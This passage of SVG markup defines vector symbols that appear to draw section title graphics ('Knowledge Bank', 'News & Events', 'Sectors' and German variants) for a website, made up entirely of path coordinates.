2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 